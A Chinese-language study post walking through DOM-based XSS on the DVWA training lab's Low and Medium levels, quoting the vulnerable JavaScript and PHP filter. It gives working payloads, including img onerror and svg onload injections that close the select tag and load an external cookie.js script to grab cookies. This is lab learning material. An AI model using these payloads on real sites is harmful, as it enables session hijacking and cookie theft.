信息安全之路-web-xss学习(3)
DOM型xss
DOM型xss属于在客户端执行的xss,并不经过服务端解析。测试过程如下
Low型:
源代码:
<script>
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
}
解析:
JavaScript indexOf() 方法
indexOf() 方法可返回某个指定的字符串部分·在字符串中首次出现的位
置,该位置的值按照字符的个数来数
document.location.href= " http://www.baidu.com " ;//转到百度
substring 方法用于提取字符串中介于两个指定下标之间的字符
substring(start,end),前者必选,后者可选
以上js代码判断url链接中是否有默认字符串,并将default后面的值赋给
option标签的value属性节点和文本节点,花括号后的语句则是输出另外
的选择框

Low型服务端没有任何过滤,直接构造payload绕过
Payload:
http://www.dvwa.com/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(%22xss%22)%3C/script%3E

medium
<script>
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
}
服务端代码:
<?php
// Is there any input?if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
$default = $_GET['default'];
# Do not allow script tags
if (stripos ($default, "<script") !== false) {
header ("location: ?default=English");
exit;
}
}
?>

绕过方式
Stripos过滤了script标签,同时也防止了大小写,考虑换一个标签执行


于是有标签跳转,原理是onerror事件会在文档或图片加载过程中发生错误时被触发,支持该事件的HTML(标签有:img,object,style;),所以设置src=#,就会跳转执行onerror,其后的属性会被当做js执行。

Payload:default=</option></select><img src=# onerror="var b=
document.createElement('script'); b.setAttribute('src','http:
//www.dvwa.com/dvwaxss/cookie.js');document.getElementsByTagName
('head')[0].appendChild(b);">
ps:注意闭合《select>标签和标签
思考:
第一个考虑unicode编码但是并没有弹窗,发现在服务端并没有拦截该代码,该代码同样也在客户端解析了,但是无弹窗(原因未知)


参照教程使用了《script>alaert(“xss”),《script>标签被过滤,替换成了English,
加上#号后绕过过滤。
没有《select》标签闭合

有该标签闭合,可以加载


Svg标签绕过:
还有svg的标签可以获取cookie,

?default=</option></select><svg onload="var b= document.createElement('script'); b.setAttribute('src','http://www.dvwa.com/dvwaxss/cookie.js');document.getElementsByTagName('head')[0].appendChild(b);">


